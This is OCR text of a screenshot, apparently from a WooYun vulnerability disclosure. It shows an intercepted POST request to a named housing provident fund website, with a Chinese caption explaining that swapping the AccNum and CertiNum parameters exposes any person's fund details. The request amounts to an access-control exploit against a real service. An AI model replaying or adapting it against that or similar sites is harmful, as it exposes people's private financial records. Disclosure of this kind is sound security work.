 Request to http://www.hhhtgjj.com.cn:80 [116.113.16.154]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /PerSendServlet HTTP/1.1
Host: www.hhhtgjj.com.cn
Proxy-Connection: keep-alive
Content-Length: 72
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.hhhtgjj.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.hhhtgjj.com.cn/grmx.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pwd=
certinum=
tranCode=111121&task=ftp&AccNum=11 &CertiNum=15
通过个人信息可以获取公积金账
号，即AccNum参数值。同时修改两
个参数值，可以查看任意账号的公
积金明细
www.wooyun.org